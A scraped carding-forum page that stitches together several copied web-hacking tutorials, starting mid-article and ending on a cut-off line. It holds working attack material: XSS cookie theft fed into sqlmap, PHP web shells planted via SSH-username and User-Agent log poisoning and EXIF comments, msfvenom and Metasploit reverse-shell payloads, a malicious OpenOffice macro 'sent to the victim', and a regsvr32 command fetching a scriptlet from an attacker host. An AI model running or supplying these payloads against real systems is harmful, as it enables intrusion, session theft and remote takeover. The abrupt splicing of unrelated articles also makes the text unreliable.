Finally, the server is decrypting the authorization value and returning the entered credentials

Basic Authentication is a less secure way because here we are only using encoding and the authorization value can be decoded, In order to enhance the security we have other standards discussed further.
RFC 2069 Digest Access Authentication
Digest Access Authentication uses the hashing methodologies to generate the cryptographic result. Here the final value is sent as a response value.
RFC 2069 authentication is now outdated now and RFC2617 which is an enhanced version of RFC2069 is being used.
For the sake of understanding the syntax of RFC 2069 is explained below.
Syntax of RFC2069
Hash1=MD5(username:realm:password)
Hash2=MD5(method:digestURI)
response=MD5(Hash1:nonce:Hash2)
1
2
3
Hash1=MD5(username:realm:password)
Hash2=MD5(method:digestURI)
response=MD5(Hash1:nonce:Hash2)
Hash1 contains the MD5 hash value of (username:realm:password) where the realm is any string
provided by server and username and passwords are the input provided by the client.
Hash2 contains the MD5 hash value of (method:digestURI) where a method could be got or post depending on the page request and digestURI is the URL of the page where the request is being sent.
the response is the final string which is being sent to the server and contains the MD5 hash value of (hash1:nounce:hash2) where hash1 and hash2 have generated above and nonce is an arbitrary string that could be used only one time provided by the server to the client.
RFC 2617 Digest Access Authentication
RFC 2617 digest authentication also uses MD5 hashing algorithm but the final hash value is generated with some additional parameters
Syntax of RFC2617
Hash1=MD5(username:realm:password)
Hash2=MD5(method:digestURI)
response=MD5(Hash1:nonce:nonceCount:cnonce:qop:Hash2)
1
2
3
Hash1=MD5(username:realm:password)
Hash2=MD5(method:digestURI)
response=MD5(Hash1:nonce:nonceCount:cnonce:qop:Hash2)
Hash1 contains the MD5 hash value of (username:realm:password) where realm is any string
Provided by server and username and passwords are the input provided by the client.
Hash2 contains the MD5 hash value of (method:digestURI) where a method could get or post depending on the page request and digestURI is the URL of the page where the request is being sent.
the response is the final string which is being sent to the server and contains the MD5 hash value of (Hash1:nonce:nonceCount:cnonce:qop:Hash2) where Hash1 and Hash2 are generated above
and for more details on other parameters refer to ” [To see content please register here] ”
The actual working of RFC2617 is described below
The webpage is asking for input from the client

We are providing “guest” as User Name and “guest” as a password.
Through burpsuite, we are capturing the request so that all the parameters could be captured and we can compare the hash values captured with the hash values that we will generate through any other tool (hash calculator in this case).

We have captured the values for the following parameters
realm="Hacking Articles", nonce="58bac26865505", uri="/auth/02-2617.php", opaque="8d8909139750c6bd277cfe1388314f48", qop=auth, nc=00000001, cnonce="72ae56dde9406045" , response="ac8e3ecd76d33dd482783b8a8b67d8c1",
Hash1 Syntax=MD5(username:realm:password)
hash1 = md5(guest:Hacking Articles:guest)
1
2
3
realm="Hacking Articles", nonce="58bac26865505", uri="/auth/02-2617.php", opaque="8d8909139750c6bd277cfe1388314f48", qop=auth, nc=00000001, cnonce="72ae56dde9406045" , response="ac8e3ecd76d33dd482783b8a8b67d8c1",
Hash1 Syntax=MD5(username:realm:password)
hash1 = md5(guest:Hacking Articles:guest)
The MD5 hash value is calculated as 2c6165332ebd26709360786bafd2cd49

Hash2 Syntax =MD5 (method:digestURI)
Hash2=MD5 (GET:/auth/02-2617.php)

MD5 hash value is calculated as b6a6df472ee01a9dbccba5f5e6271ca8
response Syntax = MD5(Hash1:nonce:nonceCount:cnonce:qop:Hash2)
response = MD5(2c6165332ebd26709360786bafd2cd49:58bac26865505:00000001:72ae56dde9406045:auth:b6a6df472ee01a9dbccba5f5e6271ca8)
1
2
response Syntax = MD5(Hash1:nonce:nonceCount:cnonce:qop:Hash2)
response = MD5(2c6165332ebd26709360786bafd2cd49:58bac26865505:00000001:72ae56dde9406045:auth:b6a6df472ee01a9dbccba5f5e6271ca8)

MD5 hash is calculated as ac8e3ecd76d33dd482783b8a8b67d8c1
Finally, the response value obtained through the hash calculator is exactly the same as that we have captured with burp suit above.
Finally, the server is decrypting the response value and the following is the result

This article is written to bring awareness among all security researchers and developers so that they may be able to learn the level of damage caused by XSS attack if the web server is suffering from cross-site scripting vulnerability.
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site.
Stored XSS (Persistent or Type I)
Stored XSS generally occurs when user input is stored on the target server, such as in a database, in a message forum, visitor log, comment field, etc. And then a victim is able to retrieve the stored data from the web application without that data being made safe to render in the browser. With the advent of HTML5 and other browser technologies, we can envision the attack payload being permanently stored in the victim’s browser, such as an HTML5 database, and never being sent to the server at all.
Reference: owasp.org
Let’s start!!!
Attacker: Kali Linux
Target: DVWA
For this tutorial I had targeted DVWA and explore localhost IP in the browser; now log in with admin: password and select the stored cross-site scripting vulnerability from a given list of vulnerability.

Now have a look over a small script which would generate an alert window. So in the text area given for message I will inject the script which gets stored in the server.
<script>alert(XSS)</script>
1
<script>alert(XSS)</script>

Now when user will visit this page to read our message his browser will execute our script which generates an alert prompt as showing the following screenshot.
This was a small demo to show how to inject any script if the server is suffering from XSS and further you will learn what else an attacker can do to cause damage inside a web application server.

If the attack is aware that the web server is having XSS then he might think to steal the web cookies which contain session Id, therefore, he will generate a script to fetch running cookies.
In the following screenshot, you can see I have injected the script to get web page cookies.
<script>alert(document.cookie)</script>
1
<script>alert(document.cookie)</script>

Here is given below image when I have executed the script I have successfully fetched the browser cookies and now further I will use these cookies for retrieving the data of web application server.

SQL Injection with XSS
It might be possible that the web application server has more than one vulnerabilities, let assume if it is also having SQL injection vulnerability then it becomes very easy for an attacker to retrieve the data from its database using stolen cookies.
For example in DVWA I switch from XSS to SQL injection; now copy its URL with user ID=1.

From above we have browser cookie and target URL for making SQL injection attack. Now open the terminal in your Kali Linux and use above cookie and URL inside the command of sqlmap as shown in the screenshot
sqlmap -u "http://192.168.1.8/dvwa/vulnerbilities/sqli/?id=1&submit=submit" --cookie="security=low; PHPSESSID=r12pk67cuq3s7eo4iktb88sud2" –dbs --batch
1
sqlmap -u "http://192.168.1.8/dvwa/vulnerbilities/sqli/?id=1&submit=submit" --cookie="security=low; PHPSESSID=r12pk67cuq3s7eo4iktb88sud2" –dbs --batch

Hence you can see it has fetched all present database names inside the database system.

Gaining Shell Access with XSS
Now let assume if the server is suffering from XSS as well as file uploading both vulnerabilities; in this case how an attacker would be able to cause harm to the web application server.
Firstly let’s prepare our malicious PHP file for uploading in web server. As we always use msfvenom for this purpose and then save the generated PHP codes in a text file as shell.php
msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.11 lport=4444 –f raw
1
msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.11 lport=4444 –f raw

Again I switched to file uploading vulnerability in DVWA to upload shell.php and from the screenshot, you can see our shell.php file is successfully uploaded now copy the highlighted path.

Start multi handler inside the Metasploit framework.

Here the text area given for message length is not sufficient to inject our next script, therefore, make right click on the window and select inspect element to view it’s given message length for the text area.

Here you can see message length for text area is decided as “50”.

Change message length from “50 to 500” so that it becomes easy to inject our next script.
Now in the following screenshot, you can see I have injected the path of the uploaded file in the script which will get saved in the server. When the user clicks on it to read the message he will execute our shell.php file which provides a reverse connection on the attacker machine.
<script>window.location=“http://192.168.1.8/dvwa/hackable/upload/shell.php”</script>
1
<script>window.location=“http://192.168.1.8/dvwa/hackable/upload/shell.php”</script>

Here you can see as soon as the script will execute it has shown meterpreter session for victim’s PC.
meterpreter>sysinfo
1
meterpreter>sysinfo

|
|
|
|
| [Guide] Understanding Redirection with Hashing and Crypto Salt (Part 2) |
|
Posted by: NINZA - 04-26-2020, 09:46 AM - Forum: Carders Home
- No Replies
|
|
In the previous article we have explained the concept of redirection with basic redirection and encoded redirections; in this article, we will cover the more secured redirection using hashing and salting techniques.
In this article also we will be covering the redirection using the same php scripts with little modification within the code.
Redirection using Hash Values
On browser type http://localhost/hashing/home.php
Hover on Redirect Link pointing to redirection page (re.php). We can see that the redirection link not only contains the URL as a parameter but also the hash which means that we are not only passing the URL as a parameter but also generating the hash value using MD5/SH1/SHA512 or any of the hashing algorithm and redirection will only work if the combination of URL and its hash is correct else not.
(Shown in the figure below). This is a more secure way of redirection.

For the sake of understanding our redirection link is showing the parameters like URL and Hash but in the case or real development, we can hide them so that attacker won’t be able to judge where the page is being redirected.
When we click on Redirect Link redirection script on re.php will catch the passed URL and generate its hash value (we are using MD5 hash algorithm) and compare the generated hash value with the hash value we have sent with the request, if both the hash values match the redirection would work else it will fail.
We are using a hash calculator for generating the MD5 Value of “https://www.hackingarticles.in”.

The MD5 hash value of “https://www.hackingarticles.in” is 8258c1efb05943d059476150cb22df1d
In the below image we are replacing the original hash value of “https://www.hackingarticles.in” from its original value which is “8258c1efb05943d059476150cb22df1d” to any different value for example “9258c1efb05943d059476150cb22df1d” (we have replaced only first digit from 8 to 9).

The redirection has failed and the script has returned an error message. Finally, we are sending the URL along with the generated Hash Value as parameter and result is below

Redirection using Hash Values with salting
On browser type http://localhost/hashing/home.php (the page where we have our scripts)
Hover on Redirect Link pointing to redirection page (re.php). Here we can see one more additional parameter salt. As in the previous methodology we have worked with Hash values while working with salting we are introducing one more parameter salt and generating the hash value of the URL by prepending or appending the salt value in front of the URL or at the end of the URL. The salt value could be anything, it could be a combination of characters, digits, alphanumeric, special character or anything we want (In this example we are using the salt value “ignite”). By using salts we are further increasing the security for redirecting the URL.

For the sake of understanding our redirection link is showing the parameters like URL and Hash and Salt but in the case or real development, we can hide them so that attacker won’t be able to judge where the page is being redirected.
When we click on Redirect Link redirection script on re.php will catch the passed URL and generate its hash value (we are using Sha1 hash algorithm) by appending the salt value (ignite) in front of the URL and compare the generated hash value with the hash value we have sent with the request, if both the hash values match the redirection would work else it will fail.

in Above image we are generating the Sha1 hash value by appending the salt “ignite” in front of the URL “https://www.hackingarticles.in” , we can use any online/offline converter in this example we are generating Sha1 hash through [To see content please register here]

The sha1 hash value of the URL with salt is: 5955e7e3533a0afac6ddfee60a32e2a6731cf626

If the hash value sent is different from the original value our script will return an error. In below Image we are changing the sha1 hash value from 5955e7e3533a0afac6ddfee60a32e2a6731cf626 to 8955e7e3533a0afac6ddfee60a32e2a6731cf626 (we are replacing only first digit from 5 to 8) we will get the following result.

Finally, we are sending the URL along with the generated Hash Value as parameter and result is below

A redirect automatically sends the website’s visitors to some different location or URL; redirection could be either at a different location within the same site or a new site or webpage.
Unsecured redirection and forwarding are the outcomes when a web application accepts untrusted inputs that could cause the web application to redirect the request to a URL contained within untrusted/Unvalidated input, we can also call this type of redirection as Unvalidated Redirection.
We are demonstrating the actual concept and types of redirection through a PHP code running under apache server on a local machine running Kali Linux. We can also use wamp or xampp server for a windows machine to run and execute these codes. For executing our redirection scripts, put the codes in /var/www/html directory: This is the directory pointing to localhost (in our case).
References
[To see content please register here]
[To see content please register here]
Basic Redirection
On browser type localhost/redirect/home.php
Hover on Redirect Link, pointing to redirection page (re.php). We can see the redirection on clear text format below. (As shown in the figure below).

When we click on this link, we will be redirected to [To see content please register here] , as we have coded in our redirection script (re.php).

This is the basic redirection where we are simply redirecting the users from one page to another page through php scripts without considering any security measures in the account. The further encoding parameters of redirection are explained below.
URL Encoding
On browser type localhost/hex/home.php (the page where we have our scripts)
Hover on Redirect Link, pointing to redirection page (re.php). We can see the redirection on clear text format below. (As shown in the figure below).

Here we are using the same script for the home page but in this redirection, we are using simple URL encoding where we can send our URL in URL Encoded format and the encoded URL is being decoded through the script running on our redirected php page(re.php in this case).
We can use any online /offline converter for calculating URL encoded value (in this example we are using [To see content please register here] )
Refer below screenshot for URL encoding.


Right click on Redirect Link on home.php and copy link location and past the URL in new tab. If we replace the redirected URL with URL encoded value we will land on the same page.

The following is the result

HEX Encoding
Here we are converting the URL in its Hexadecimal Value using Burp suite (you can use any online/offline tool).

Single Hex encoded value of [To see content please register here] is
%68%74%74%70%3a%2f%2f%77%77%77%2e%68%61%63%6b%69%6e%67%61%72%74%69%63%6c%65%73%2e%69%6e
1
%68%74%74%70%3a%2f%2f%77%77%77%2e%68%61%63%6b%69%6e%67%61%72%74%69%63%6c%65%73%2e%69%6e
Right click on Redirect Link on home.php and copy link location and past the URL in new tab. If we replace the redirected URL with single hex encoded value we will land on the same page.

The following is the result

Multilevel Encoding
Here we are demonstrating the multilevel encoding where we are re-encoding the pre-encoded values.

Double Hex encoded value of [To see content please register here] is
%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%37%37%25%37%37%25%37%37%25%32%65%25%36%38%25%36%31%25%36%33%25%36%62%25%36%39%25%36%65%25%36%37%25%36%31%25%37%32%25%37%34%25%36%39%25%36%33%25%36%63%25%36%35%25%37%33%25%32%65%25%36%39%25%36%65
1
%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%37%37%25%37%37%25%37%37%25%32%65%25%36%38%25%36%31%25%36%33%25%36%62%25%36%39%25%36%65%25%36%37%25%36%31%25%37%32%25%37%34%25%36%39%25%36%33%25%36%63%25%36%35%25%37%33%25%32%65%25%36%39%25%36%65
Right click on Redirect Link on home.php and copy link location and past the URL in new tab. If we replace the redirected URL with double hex encoded value we will land on the same page.

The following is the result

Base 64 Encoded Redirection
On browser type http://localhost/base64/home.php
Hover on Redirect Link, pointing to redirection page (re.php). Here we are pre encoding our URL to its base 64 encoded value because of which our URL is something which can’t be understandable with the naked eye.( As shown in the figure below).

Below image shows the Base64 encoding of our URL [To see content please register here]

Base64 encoded value of [To see content please register here] is
aHR0cDovL3d3dy5oYWNraW5nYXJ0aWNsZXMuaW4=
1
aHR0cDovL3d3dy5oYWNraW5nYXJ0aWNsZXMuaW4=

The following is the output

In this article, you will learn how to make unauthorized access in a web server if it is suffering from local file inclusion vulnerability with help of auth log file. To perform this attack Please read our previous article “[To see content please register here] and “[To see content please register here] that will help you in the configuration of own web server as well as more about LFI vulnerability.
Attacker: Kali Linux
Target: Ubuntu
Let’s Begin!!
Create a PHP file which will allow the user to include a file through a file parameter. Hence using file parameter we can execute a file that contains malicious code to make unauthorized access is target PC.
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("index.php");
}
?>
1
2
3
4
5
6
7
8
9
10
11
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("index.php");
}
?>
I had saved given below PHP code inside a text file as lfi.php and saved on the desktop.

Now login with the user as “root” and create a folder “lfi” inside /var/www/html
cd /var/www/html
mkdir lfi
1
2
cd /var/www/html
mkdir lfi
Move the lfi.php file from desktop to /var/www/html using given below command.
mv /home/raj/Desktop/lfi.php .
1
mv /home/raj/Desktop/lfi.php .

Since we had added a php file with include function inside /var/www/html which allow to read the content of another file through it and can lead to LFI attack. Let’s demonstrate it by exploring the following URL to read password files:
localhost/lfi/lfi.php?file=/etc/passwd
1
localhost/lfi/lfi.php?file=/etc/passwd
From the given image you can observe that the above URL has dumped the following result shown below.

Open a terminal in your Kali Linux and connect the target through SSH service
ssh [email protected]
1
ssh [email protected]
From the screenshot, you can see I am connected with the target system.

Type following command to view its logs:
tail -f /var/log/auth.log
1
tail -f /var/log/auth.log
From given below image you can check the details of generated logs for the auth.log file.

Now I will try to open auth.log log file through lfi.php on the browser, therefore, give read and write permission to
cd /var/log/
chmod 775 auth.log
1
2
cd /var/log/
chmod 775 auth.log

Now to include the auth.log file as file parameter and give following URL inside the browser.
192.168.1.129/lfi/lfi.php?file=/var/log/auth.log
1
192.168.1.129/lfi/lfi.php?file=/var/log/auth.log
From the given image you can see it is showing created auth logs in the browser also.

Since the auth.log file generates a log for every success and failed login attempt when we try to connect with the web server. Taking advantage of this feature now I will send malicious PHP code as a fake user and it will get added automatically in the auth.log file as a new log.
ssh '<?php system($_GET['c']); ?>'@192.168.1.129
1
ssh '<?php system($_GET['c']); ?>'@192.168.1.129

Again when you will check its log, you will find the PHP code has been added a new log.
Type following command to view its logs:
tail -f /var/log/auth.log
1
tail -f /var/log/auth.log

Here it will dump the data of auth log as well as execute comment given through cmd; now execute ifconfig as cmd comment to verify network interface and confirm its result from inside the given screenshot.
192.168.1.129/lfi/lfi.php?file=/var/log/auth.log&c=ifconfig
1
192.168.1.129/lfi/lfi.php?file=/var/log/auth.log&c=ifconfig

If you found such kind of vulnerability in any web application then you can use Metasploit platform to exploit web server.
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)> set lhost 192.168.1.123
msf exploit (web_delivery)>set srvport 8081
msf exploit (web_delivery)>exploit
1
2
3
4
5
6
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)> set lhost 192.168.1.123
msf exploit (web_delivery)>set srvport 8081
msf exploit (web_delivery)>exploit
Copy the highlighted text shown in below window

Paste the above copied malicious code inside URL as shown in the given image and execute it as a command.

When the above code gets executed you will get meterpreter session 1 of the targeted web server.
msf exploit (web_delivery)>sessions 1
meterpreter> sysinfo
1
2
msf exploit (web_delivery)>sessions 1
meterpreter> sysinfo

This module generates an Apache OpenOffice Text Document with a malicious macro in it. To exploit successfully, the targeted user must adjust the security level in Macro Security to either Medium or Low. If set to Medium, a prompt is presented to the user to enable or disable the macro. If set to Low, the macro can automatically run without any warning. The module also works against LibreOffice.
Exploit Targets
Apach Open Office on Windows
Requirement
Attacker: kali Linux
Victim PC: Windows 10
Open the terminal in kali Linux and type msfconsole to load metasploit framework.

Now type use exploit/multi/misc/openoffice_document_macro
msf exploit (openoffice_document_macro)>set payload windows/meterpreter/reverse_tcp
msf exploit (openoffice_document_macro)>set lhost 192.168.0.104 (IP of Local Host)
msf exploit (openoffice_document_macro)>set srvhost 192.168.0.104
msf exploit (openoffice_document_macro)>set lport 4444
msf exploit (openoffice_document_macro)>exploit
From the screenshot you can see the highlighted text is showing the path of malicious odt file.

The malicious odt File had been generated successfully which is stored on your local computer inside following path:
/root/.msf4/local/msf.odt

Now send your msf.odt files to victim, as soon as he download and open it, you can access meterpreter shell on victim computer.

|
|
|
|
| [Guide] How to File Upload Exploitation in bWAPP (Bypass All Security) |
|
Posted by: NINZA - 04-26-2020, 09:43 AM - Forum: Carders Home
- No Replies
|
|
In this article, you will learn how to bypass all three security level of unrestricted file upload inside the bWAPP and if you want to know more about the various kind of file uploading vulnerability read the previous article that may help you to understand this article more clearly.
Low Security
Open the target IP in the browser: 192.168.0.106/bWAPP/login.php. Enter user and password as bee and bug respectively.
Set security level low, from the list box, chooses your bug select Unrestricted File Upload now and click on the hack.

Create PHP backdoor using msfvenom and start multi handler in the background; now from the screenshot, you can see I have browse meter.php for uploading as an image inside the web server.

When the image gets successfully uploaded on the web server it will send the link of the directory where the image is saved to view the uploaded image. Since we haven’t uploaded any real image, therefore, we will try to execute our PHP backdoor by making click on the link “here”.

When the victim clicks the above link “here” we will get the victim’s reverse connection through meterpreter session inside the Metasploit framework.
From the screenshot, you can see Metasploit session 1 is opened.

Medium Security
As the level of security changes so here we cannot able to perform the same procedure as above. Although here you just need to change only the extension of your PHP backdoor to bypass medium security. If you notice the image given below here you will find that I have browse meter.php3 for uploading.

Now repeat the same step run multi handler at the background and make click on the given link “here” to receive meterpreter session.

Great!!! From the screenshot, you can see Metasploit session 2 is opened.

High Security
Now we have enter into high security where above two file uploading attack will get failed so here again you need to make some small changes into the extension of PHP backdoor file for uploading it in the web server.
From the screenshot, you can read the file name high.php.png which I have to browse for uploading.

Here our file is successfully uploaded now make right click on the link “here” to copy link location and keep multi handler running at the background.

To bypass high security of file uploading in bWAPP we need to switch the bug as well as security level.
Set security level low and choose the bug remote & local file Inclusion then click on the hack.

Here the requested web page which suffering from RFI & LFI Vulnerability gets open. Where you will find a comment to select a language from the given drop down list, and when you click on go button the selected language file get included in URL.

Since I have uploaded the PHP backdoor shell in high security but execute that backdoor through low security with help of LFI vulnerability. Now just manipulate the following URL as shown in the screenshot.
[To see content please register here] into 192.168.0.106/bWAPP/rlfi.php?language=images/high.php.png
1
[To see content please register here] into 192.168.0.106/bWAPP/rlfi.php?language=images/high.php.png

When the above URL is executed in the browser you will get victim’s reverse connection inside metasploit.
Congrats!!! From the screenshot, you can see metasploit session 3 is opened.
Hence we have bypassed all three security level inside bWAPP

The main aim of writing this article is to share the idea of making an attack on a web server using various techniques when the server is suffering from file inclusion vulnerability. As we all are aware of LFI vulnerability which allows the user to include a file through URL in the browser. In this article, I have used two different platform bWAPP and DVWA which contains file inclusion vulnerability and through which I have performed LFI attack in FOUR different ways.
Basic Local file inclusion
Open target IP in the browser and login inside BWAPP as a bee: bug now chooses the bug remote & local file Inclusion then click on the hack.

Here the requested web page which suffering from RFI & LFI Vulnerability gets open. Where you will find a comment to select a language from the given drop-down list, and when you click on go button the selected language file gets included in URL. To perform basic attacks manipulate
//192.168.1.101/bWAPP/rlfi.php?language=/etc/passwd
1
//192.168.1.101/bWAPP/rlfi.php?language=/etc/passwd
In basic LFI attack we can directly read the content of a file from its directories using (../) or simply (/), now if you will notice the given below screenshot you will find that I have access the password file when the above URL is executed in the browser.

Null byte
In some scenario, the above basic local file inclusion attack may not work due to the high-security level. From the below image you can observe now that I got to fail to read the password file when executing the same path in URL. So when we face such kind of problem then go for NULL BYTE attack.
Now turn on burp suite to capture the browser request then select the proxy tab and start intercept. Do not forget to set browser proxy while making use of burp suite

Now inside burp suite send the intercepted data into the repeater.

Inside repeater, you can do an analysis of sent request and response generated by it. From the screenshot, it will be clear that /etc/passwd is not working and I am not able to read the password file.

From the following screenshot, you can see I had forward the request by adding null character (%00) at the end of directory /etc/passwd%00 and click on go tab. Then on the right sight of the window, the password file gets open as a response.

Base64 encoded
Now there is another way to exploit LFI when the security level is high and you are unable to view the PHP file content, and then use the following PHP function.
//192.168.1.101/bWAPP/rlfi.php?language= php://filter/read=convert.base64-encode/resource=/etc/passwd
1
//192.168.1.101/bWAPP/rlfi.php?language= php://filter/read=convert.base64-encode/resource=/etc/passwd
Here from the screenshot, you can see the content of password file is encoded into base64; copy the whole encoded text.

I am using hackbar which a Firefox plugin to decode above-copied text.

Now a pop-up box will get open paste the copied encoded text inside it and click on ok

From the given screenshot you can view the result and read the content of password file.

PHP Input
Using PHP input function we will execute injected PHP code to exploit LFI vulnerability. With the help of hackbar, I am going to perform this task in which first we need to load the URL of the targeted web page as you can see in the given screenshot.
//192.168.1.101/bWAPP/rlfi.php?language=lang_en.php&action=go
1
//192.168.1.101/bWAPP/rlfi.php?language=lang_en.php&action=go

Now manipulate above URL using a PHP input function
//192.168.1.101/bWAPP/rlfi.php?language=php://input&cmd=ls
1
//192.168.1.101/bWAPP/rlfi.php?language=php://input&cmd=ls
Then select the checkbox to enable Post data which will forward the post request and add cmd comment in given text area
<?php system($_GET['cmd']); ?>
1
<?php system($_GET['cmd']); ?>
as shown in the following screenshot, finally click on execute.
This will show directories of victim PC.

Now time to connect the victim through the reverse connection; an open terminal in Kali Linux and type msfconsole to start Metasploit framework.
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)> set payload windows/meterpreter/reverse_tcp
msf exploit (web_delivery)> set lhost 192.168.0.104
msf exploit (web_delivery)>set srvport 8081
msf exploit (web_delivery)>exploit
1
2
3
4
5
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)> set payload windows/meterpreter/reverse_tcp
msf exploit (web_delivery)> set lhost 192.168.0.104
msf exploit (web_delivery)>set srvport 8081
msf exploit (web_delivery)>exploit
Copy the highlighted text shown in below window

Paste above-copied PHP code inside the URL as shown in the image and execute it.

When above URL get to execute the attacker got victim’s meterpreter session inside the Metasploit.
msf exploit(web_delivery)>sessions –i 1
meterpreter> sysinfo
1
2
msf exploit(web_delivery)>sessions –i 1
meterpreter> sysinfo

Proc/self/environ
If the server is outdated then to exploit it through LFI we can include proc/self/environ file that stores User_Agent where we will place our PHP code for executing CMD command.
//192.168.1.102/dvwa/vulnerabilities/fi/?page=proc/self/environ
1
//192.168.1.102/dvwa/vulnerabilities/fi/?page=proc/self/environ

Now start burp suite and capture the browser request and send the fetch data into the repeater.

Add cmd comment <?php system($_GET[‘cmd’]); ?> inside user_Agent and send the request with GET parameter
192.168.1.8/lfi/lfi.php?file=/var/www/apachae2/access.log&cmd=id
1
192.168.1.8/lfi/lfi.php?file=/var/www/apachae2/access.log&cmd=id
as shown in the below image. On the right side of the window, you can see the highlight result as a response.

In this article, we are demonstrating how a PHP file with include function can lead to LFI log injection attack in any web server. Please read our previous article “[To see content please register here] and “[To see content please register here] that will help you in the configuration of own web server as well as more about LFI vulnerability.
Attacker: Kali Linux
Target: Ubuntu
Create a PHP file which will allow the user to include a file through a file parameter. Hence using file parameter we can execute a file that contains malicious code to make unauthorized access is target PC.
Now I had saved given below PHP code inside a text file as lfi.php and saved on the desktop.
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("index.php");
}
?>
1
2
3
4
5
6
7
8
9
10
11
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("index.php");
}
?>

Now login with the user as “root” and create a folder “lfi” inside /var/www/html
cd /var/www/html
mkdir lfi
1
2
cd /var/www/html
mkdir lfi
Move the lfi.php file from desktop to /var/www/html using given below command.
mv /home/raj/Desktop/lfi.php .
1
mv /home/raj/Desktop/lfi.php .

Since we had added a php file with include function inside /var/www/html which allow to read the content of another file through it and can lead to LFI attack. Let’s demonstrate it by exploring the following URL to read password files:
localhost/lfi/lfi.php?file=/etc/passwd
1
localhost/lfi/lfi.php?file=/etc/passwd
From the given image you can observe that the above URL has dumped the following result shown below.

Now I will try to open Apache access.log file through lfi.php on the browser, therefore, give read and write permission to apache2 and then include the access.log file.
chmod 775 -R /var/log/apache2
1
chmod 775 -R /var/log/apache2

Now to include the acess.log file as file parameter and give following URL inside the browser.
192.168.1.129/lfi/lfi.php?file=/var/log/apache2/access.log
1
192.168.1.129/lfi/lfi.php?file=/var/log/apache2/access.log
From the given image you can see it is showing created apache logs in the browser. Now turn on burp suite to capture the request of the same web page.

Here you will get intercepted data where we need to inject our cmd comment inside user-agent by replacing highlighted data.

Add cmd comment
<?php system($_GET['c']); ?>
1
<?php system($_GET['c']); ?>
inside user_Agent and send the request with GET parameter as shown in the below image. Then click on forward.

Here it will dump the log data as well as execute comment given through cmd. From the screenshot, you can view both logs as well as process state.

In the same manner, execute ifconfig through cmd to verify network interface or can browse the following URL and view the result from inside the given screenshot.
192.168.1.129/lfi/lfi.php?file=/var/log/apache2/access.log&c=ifconfig
1
192.168.1.129/lfi/lfi.php?file=/var/log/apache2/access.log&c=ifconfig

If you found such kind of vulnerability in any web application then you can use Metasploit platform to exploit web server.
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)> set lhost 192.168.1.123
msf exploit (web_delivery)>set srvport 8081
msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)>exploit
1
2
3
4
5
6
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)> set lhost 192.168.1.123
msf exploit (web_delivery)>set srvport 8081
msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)>exploit
Copy the highlighted text shown in below window

Paste the above copied malicious code inside URL as shown in the given image and execute it as a command.

When the above code gets executed you will get meterpreter session 1.
msf exploit (web_delivery)>sessions 1
meterpreter> sysinfo
1
2
msf exploit (web_delivery)>sessions 1
meterpreter> sysinfo

In this article, you will learn how to bypass file uploading vulnerability in high security through FILE INCLUSION vulnerability. As well as how to bypass local file inclusion to get the reverse connection of victim’s Pc.
Attacker: kali Linux
Target: Dvwa
First, you need to download the Exif Pilot tool from [To see content please register here] . This is a GUI tool for windows users which allow adding exif data and Meta data inside a JPEG, PNG and GIF images.
Now open exif pilot and insert any image to hide malicious comment inside it; from the screenshot, you can see I have chosen a shell.png image and then click on EDIT EXIF/IPTC.

Further inside comment text field type
<?php system($_GET['c']); ?>
1
<?php system($_GET['c']); ?>
as malicious code and click on ok.

Here the exif data has been edited successfully inside the image. This tool replaces the malicious image from the original image in the same folder and sent the original image into recycle bin.

Now explore target IP in browser and login into DVWA with admin: password as a credential. Set security level high.

Choose vulnerability file upload to upload the malicious image in the web server application and now browse your malicious image shell.png then click on upload.

It will show the path of the uploaded image copy the highlighted path.

Now open the copied path in the browser where you will find the uploaded image.

In order to execute the malicious code, we need to change the category of vulnerability as well as security level also so that we can execute the hidden comment inside the image.
Now set security level low.
In order to bypass file uploading vulnerability in high security of DVWA, we need to set other vulnerability and I have select File Inclusion for this purpose.
File Inclusion allows users to execute any file through URL as I have described above.

Now past the above-copied path of the uploaded image inside the URL as shown in the screenshot.
[To see content please register here]
1
[To see content please register here]
Here it has given warning system (): cannot execute blank command which means we need to add some command for execution hence through URL we will be able to execute any command.

[To see content please register here]
1
[To see content please register here]
Here I try to check network configuration of victim’s Pc and you can see the result of network configuration from the screenshot.

[To see content please register here]
1
[To see content please register here]
Here you can view the directories which I have got by executing dir command in URL.

Now next I will try to achieve meterpreter session using Kali Linux
Type msfconsole and load metasploit framework.
use exploit/windows/misc/regsvr32_applocker_bypass_server
msf exploit(regsvr32_applocker_bypass_server) > set lhost 192.168.1.103
msf exploit(regsvr32_applocker_bypass_server) > set lport 1234
msf exploit(regsvr32_applocker_bypass_server) > exploit
1
2
3
4
use exploit/windows/misc/regsvr32_applocker_bypass_server
msf exploit(regsvr32_applocker_bypass_server) > set lhost 192.168.1.103
msf exploit(regsvr32_applocker_bypass_server) > set lport 1234
msf exploit(regsvr32_applocker_bypass_server) > exploit
Copy the above malicious code and send it to the victim.

Here paste above .dll malicious code inside the URL and when you will run the code in the browser; the attack will get victim’s meterpreter session on his Kali Linux.
[To see content please register here] /s /n /u /i:http://192.168.1.103:8080/7vnJTV4ONLKkU19.sct scrobj.dll
1
